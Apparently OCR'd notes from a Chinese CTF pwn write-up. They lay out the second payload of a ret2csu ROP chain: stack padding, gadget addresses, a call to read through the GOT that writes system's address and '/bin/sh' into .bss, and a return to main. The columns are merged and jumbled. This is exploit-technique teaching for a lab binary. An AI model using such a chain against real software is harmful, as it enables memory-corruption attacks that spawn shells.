 第二发payload
call gadgets1(rsp+8)
mov rbx,rsp+8(16) 0
栈 mov rbp,rsp+16(24) 1
‘a’*136 mov r12,rsp+24(32) read_got_addr
gadgets1(0x400606) rsp mov r13,rsp+32(40) 0
p64(0) +8 mov r14,rsp+40(48) bss_addr
rbx p64(0) +16 mov r15,rsp+48(56) 16
rbp p64(1) +24 add rsp,38h rsp+38=>包括call用的+8总共+64
r12 read_got_addr +32 retn 正好返回gadgets2
r13 p64(0) +40
r14 bss_addr +48 gadgets2
r15 p64(16) +56 mov rdx,r15 第三个参数：16
gadgets2(0x4005f0) +64 mov rsi,r14 第二个参数：bss_addr
‘a’*56 +72 mov rdi,r13 第一个参数：0
main_addr +138 call r12+rbx*8 call r12(read_got_addr)
add rbx,1 rbx=0+1=1
bss段 cmp rbx,rbp 比较两个寄存器，如果不相等就跳转
bss system_addr jnz 即不等则跳转 （所以我们要让两个寄存器相等）
bss+8 /bin/sh ...
gadgets1的一堆mov，不影响
... 因为这里有个+38h，所以栈上要有56个a占位，让程序返回到main
add rsp,38h
retn